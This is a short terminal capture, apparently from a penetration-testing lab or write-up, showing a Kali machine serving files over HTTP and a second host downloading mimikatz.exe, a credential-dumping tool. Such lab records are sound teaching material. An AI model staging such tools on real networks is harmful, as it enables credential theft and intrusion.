 ┌──(kali㉿kali)-[/opt]
└─$ sudo python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.10.254 - - [14/Jan/2023 18:10:15] "GET / HTTP/1.1" 200 -
192.168.10.254 - - [14/Jan/2023 18:10:15] code 404, message File not found
192.168.10.254 - - [14/Jan/2023 18:10:15] "GET /favicon.ico HTTP/1.1" 404 -
192.168.10.2 - - [14/Jan/2023 18:12:50] "GET /mimikatz.exe HTTP/1.1" 200 -